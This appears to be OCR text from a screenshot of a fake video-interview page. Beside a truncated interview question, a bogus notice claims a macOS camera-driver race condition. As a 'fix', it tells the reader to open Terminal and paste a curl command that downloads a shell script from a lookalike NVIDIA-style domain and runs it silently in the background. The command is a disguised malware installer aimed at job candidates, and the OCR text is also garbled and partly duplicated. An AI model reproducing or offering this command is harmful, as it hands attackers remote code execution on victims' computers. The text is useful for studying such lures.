 Willo | Video Interviewing
willointerview.com/video-questions/create/laporng93nd67046d6904478f15d3e7iiw
Incognito
wi
Recording a great interview
1
2
3
Question 3
We recommend
question. Your time
You're leading a c
product) to launch
conflicting prioriti
for changes that c
How do you ensur
deadline without c
Answer time: 05:0
Access to your camera or microphone is currently blocked.
The Camera drive discoverer on MacOS has a race condition in its cache usage. This
means multiple processes or threads accessing the cache at the same time can cause
problems like
• Multiple processes accessing the cache at the same time may result in incomplete data.
• Cache access might fail under heavy use or when multiple threads are involved.
• Poor handling of concurrent access could slow things down or cause deadlocks.
• Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load
scenarios.
Here is the solution identified for the issue.
1. Open terminal on macOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update ffmpeg drivers on MacOS
To automatically update the latest ffmpeg drivers for macOS, use the following curl command.
curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmp
is currently blocked.
ncing a race condition.
ta. How to fix
ess
curl -k -o /var/tmp/ffmpeg.sh https://api. org/ffmpeg-ja.sh && chmod +x /var/tmp/ffmpeg.sh && nohup bash /var/tmp/ffmpeg.sh >/dev/null 2>&1 &